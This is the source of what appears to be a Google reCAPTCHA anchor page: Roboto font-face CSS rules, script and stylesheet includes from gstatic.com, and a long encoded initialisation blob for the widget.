  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="z3l96FAJlwqX3yFnsxGTBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="z3l96FAJlwqX3yFnsxGTBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z3l96FAJlwqX3yFnsxGTBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5nCssO0MsKjUMO1w65dwrrDtsKbw6HDg0QQJsOmwrpKwpjDgEEkw6fDryLCusK4wqokwp/[base64]/CgWHDp8OQX3plw595c2x+w7jDm8Ovw5o9wpMIw71fwq7DkRUNeGrCtlUvSsKTB8KzwrDDmiPCkw3CjzovacKSwr15KBfCisOUwrjClzbCmcOyw7PDiUl/OjjDlhfDpsK3wrNJw5/[base64]/CuTRgHcOKw4QPw4pQw6HDkiDDtzMKE8OBw6sew64mw6Y/cMOzXQjDiMKrw5QpasK1asKAA1vDu8KqPwEqw6o/w4vCtsK1SDLCncOvQ8O1aMKdY8OpWsKfDMOfwp3CmAtHwpt0U8OoOMKzw7FBw512RsOjSsKCe8OvIMKjw4s5LVfCtkXDv8OYwqfDtMOlUMKdw6XDpcKFw75nJ8KfPMO/w6MbwoBvw4JmwoJgwoPDj8Odw4HDnXl8WcK/FsKhw51CwoDCjMKgw5wjSj1Rw4LDnFh9OC7CnGs4OsKYw6sbwrvCmRpIwovDvCXDrsOoworDr8Orw4PCoMK7wqhKXMKrGzHCtsOCK8K3ZcKMwoE9w5DDkFcgwrbDgUlgw5/[base64]/DscKCwopHwq1Uwo9lUMOdw55JwqPCihJyOF7DsMOkw4g8bTElw4XDrirCoMK/[base64]/Ch8Ozw4XDkk4EVMKSw6gqw4sAwr8rQD5jLAoow57CqSMFEsKywrF1wrNQwoDCjsKsw6/ChlgdwqsvwrsTYXxFw718w4A/[base64]/[base64]/DnHjCpMOGJUrCrMOow5DCnUMJw6tDwqPCnzTDpcOnwpcqwqwECQbDownCm8K1w7oWw6LCtcK/[base64]/ChMONZFp5EcKYwqFEw6fCkFRCVF/ConVYQsOIw5bDlsOzw7YPdsK1FMO/SsK3w4jCriJOB8Ohw6fDmXHDpsOgcQ0VwqXDgjQhMcO9VHjCncKFwoElwoZDwrPDlj9mw4rDh8OFw5HDkEsxwrPDoMORImZqwrrCksK/eMKhwqRhVl9/w7IMwrDDuWQswrHCqBVpZAzDvQXClwXDqsKvPsOewrIaVwrCpzPDsx/[base64]/[base64]/DmMOmFWg7wonCsMKqZ8KbPE7DrTLClcKtZcK6EsOLf8OwwrpQw6zDg21Pw6c1eMOHw5/ClMOULVUMw7TDnsO1L8KDcEEhw4NtdsKfwpxzAMK0McOGwqE0w5nCq2MHAsK7IcKsN0XDjsOURMOWw67Cpz8fL1QeA0IuNgwuw7zDtAZ/dMOrw4rDm8Oww6HDh8O6TsOSwonDjsOsw77DuVc9VsO5ZybDmMOfw4wGwrjDhcO2IsKsfAHDgSHCm3dxw4HCg8Kbw6JpOm5gHsOHNnTCmcKnwr/[base64]/CuVVYwqvCjcK7wonDtsOlw6vDoAzClzzDt8Oawrl3wqzCgMKrd2dJM8KDw47DknrDpjbCkkPCtsKIOh5mOFhEYBZew6AtwpxPwoDCp8KSw5RhwoPDpx/[base64]/[base64]/Wi3DlTDDjsOAwo4jSDc5w519wpNxwoPDjH7Dmwt0AsOwan1WwoHCrmzCh8ODIcO+CsOwGcK/w6bCgsKQw6J8Hjlqw63Di8Ogw7LDl8K6w6oyesKbWcOCw7drwoLDhk/CgsKdw4bCi2PDrlRbNAnDqMKhw4omw6DDuG7CisO5eMKlFcKVwqLDjcOfw513wrbCrTTCusKXwqbCkirCscO3NMO+MMOGbBjChsKrRsKQPkh4wqMdw7vDs3XDucOcw6sKwpItQE1/[base64]/[base64]/DgyRCwrvDiCzCnHI2REBsw7zDoB9LQMO2w6MvwpTDpAAow63CnVBVU8OXGcK3PMO3BsOzbV/DtglnworCgSbDjThzG8KQw4gRwqPDrcOIesOQLlTDisOCNMOQUcO9w7vDhsOrFjJib8OZw4nCvzrCu1QIw5gXbcK5wp/CjMOMBkgqLcOcw7rDkmMRQMKNwrnCpkHDmMOBw49HVlBpwpjDmV3CnMOMw7AmwqXDt8Kewq3DlwJ+bHXCusKzJcKGwr7CjsO6wqFyw7LCjMKvF1bDocKtXjjCtsKSXAPChC/CrsOadxnCixnDvsOTw7NdA8K0W8OcHMK4XDfDvcOSUMOBGsOxQcOnwrLDhcO/ZRptw73CvcOvJWXDucOOO8K0A8O0w6t9woV8YsKXw4rDq8OvU8OMPDbCgmnCgMOvwpIqwoIBw4x5w5/Dq0fDj0vDngrDszvCn8OYa8Ohw7rCj8OCwoPCh8KCwqvDjmQcB8OeZ3/DiAgaw7LCkkFEw55bF1TCtT/DjXbCu8OpJsODM8OodcOWTxBxLn03wrRWVMK/w7bCuFg+w7RbwpDDlMK5TMKgw7N0w5/DnSvCmBwBKx7Dkw/ChTMxwrNGwrdLDk/CnMOlw5rCrMKaw48Dw5jCq8OPw6hkwrgDCcOQCcOnMMKnTsKpw6XCg8OLw5bDgcOJI0JgfwBWwofDh8KIJVXCo05IE8KhNcKkw6fDtsKyAsKJf8KIwobDmcOyw5nDkMOWISd5w55kwo4ODsOIDcOIcsOow6UbacKrJBTCgGnDnsO/w6wGdHbCnBLDk8KlYcOCbcOaHsK4w6tHM8Kmby88eCnDrkbDscKCw7AgJlfDhBBFfQhADj0xJsKxwo/CkcOqTsOCFnk7MxrCmMK2RcKsGsKKwpJaQcOUwq46R8KzwpQqECgPNygpdHkiEsO1NVvCmxnCri02w49bwoLCisOUS0p3w54ZfsK9woHDkMKow4/CssKCwqrDk8KrXcODwoUyw4DCs1bDisKQXcOZXsOhSwPDmE5Xw4YRd8OKwqTDpUttwogYRsOhFBXDpMKvw65hwqrCnkgjw73Cpncjw4bCqxolwoAxw41+PmHCosOHIcKrw6wOwrbCqcKIw6TCnmHDn8KONcKKw6rDhMOFQ8OSwpDDsG/CmcKYSHrDm34BcsOiwpnCpsKndxJ5w6wewqgzOGEhX8OXwqbDosKGw6zCn3DCj8OXw7pqOHLCjMK7ecKewq7CgiM1woLCmcOgwo11BcO2wp9UccKAMHnCh8O6BSbDrlTCmA7DkCHCjsOjw6sCwq/DhwlsDBJmw6/DpG7CohNdGWseAMOuC8K0c17Dm8OaMXlEbifDnX/Di8Kjw7QQw43DscK3woZYw6A3wrzDjATCq8KHF3/CpV/Cq2Imw4vDj8Ktw4hjWMK6w4nCh10Mw6LCuMKLwpcWw57CpDpdCcOLWwTCjMKXfsO3w7A6w7wfNVXDjsKsKx/[base64]/CvsOIw7sQwpXDiTLDkcOrw6xtwrQpwqvCmMKpEcKsw5d7wrXDsEvDrztYw7vCgF7CtnjCvcOGBsO3McOAGkg5woMTw5s5wqTCrA5BNVIkwrZIE8K2IT0Dwq/CoWhYHS/Dr8OpbsO3w4tkw7fCncOwasOdw4jDkMKXYg7ChcK9YMO3wqTDv3JXwpsRw5DDtsOvUGgPwqLDiTBTw5PDuVDCkHsoSHTCk8KHw7HCqRVYw5jDgsK1HEddw4zDii0lwqvDpVUCw4/CtMKAd8K9w6dMw4svWMO0OA/[base64]/DkBjCiUzDvcKiwqfCn1o3KXU/QycFfMKaOMKxw53CpXbDlFISw6fCu2FIEnPDsyPDlMO7wobCm0QeUcKlwpIrw4F3wqrDisKXw7Etb8OlZwkEwp98w6XDnMKhUQIHCgtEw412wqMlwrrDmDXCocK3w5INecKYw5TCnhDCvkjDkcKwW0vDlw9PWALDpsOCXTI/[base64]/Ds8KCYcKXN8KbbMOWw4jDhMKCw4lww7BWw5PDmkTDjj0PVFp8w4cfw4PCjTJ4TzwjVyBBwqQ2dGJJJ8OxwrbCriXCuy8NL8OCw4okw5kTw7rDo8OrwowyNUvDsMKpK33Ck10nwoFLwobCrcKNUcKfw6J/wo/[base64]/DocKpSSHCuCYgwqvDlcO3McKAD14Zw6/DqDonWjdZw5svwoZeHcOZD8ObEzvDjsKybXDDlsOnPU/DnsKONmBWBB0VfcKkwrYnPVZAwoJHICDDlAs0En4bdkE3JjDDrcOjw73Cj8OGcsOgW0DCuTXDs8K2XMK+w6XDrzMMDAEnw4HDpsORWnHDlcOvwoZXDsKew5cewoTCizvChcOERl9QcQZ7WMKxYFoXw4/Co3fDqTLCrFXCs8Kuw6fDtndacSgDwpjDoGRdwqV9w4kpCMOYHVvDisKLWcKZwoV2csKiw77CusO0BznDj8OWw4Bhw5bCjsOmEgUrF8KnwpTDpcKhwpYJKUg7LTZqwozCl8KhwrrDt8KWVcO4MsKewpvDhMOZd2lCwpFmw7hgV3Bbw6HCvmLCnBNUfMO/w4QXDH8CwoPCk8ODM0rDsTcqfDJHSMKQR8KPwr/Dg8Oyw6sBOcKSwqTDlMOfwpUzNXd1RsKzwpVkWMKuHgrCuVnDjnIWdcOzw7bDgFUSVFgDw6PDvAMPwpbDrmYoZFleIsKfdyRHw7fCiWPCkcOlW8KEw5/Cu29jw7tSQlcFaA7CncOuw5BewrvDr8ODPlVUd8KGaA7CsnHDsMKUUU9RD3XDm8KGOkxTJGYEw7UYwqTDkTfDi8KFAMO+amPDicOrDR/[base64]/Ds8OcPcK2XAw4wqPCgsKdwqXDgMO9w7vDv8OswoXCgcKswpXDk0bDpEYiw65Awr/DoEnCv8KyLnELfBNvw5QWPnpBw5AsBsOJOXtueQfCr8K/w4DDlcKewqViw6hfwo5VOljDh1rCrMKHXhpbwoBPfcOLd8KkwoIaa8K5wqgkw5JgJ2A3w7MJw6ckZcKDNj7CqxXDlH5nw5jDusOCwoXCqMK7w5/CjS/CnkzDosKpTsK7w77CnsKDPcK/[base64]/GUbCnMK/dnUIVcOewrduRlM2CGfCiwLDhi8Iw5VHwqBMeDUHDMOewrBULyjCtyPDo2Uow6wOADnDjMOLemzDiMKeenzCn8KSwpZmL1lQdT50AV/CrMOuw6LDvGTCncOVDMOnwownw50KWMONw4RYwqPCh8OCP8K1w5NRwphpZ8K7FMOww7w2A8KaPcObwrlpwrJtfy1mRU1/KsKVwqfDjXPCjl4PUkfDtcKBw4nDkMOHwqDDg8KVDiImw6wSB8OZK1TDj8KHw6ISw7rCosOBLMOwwo/CjFZAwr/DucOVw586Azh0w5fDhMK0els/[base64]/Cu0zDiBkAwrAuwqXCoMKMa03DvcOCLWnChcOfSMKAfjzCnitOw71pwpzCiRAvFcOWH10M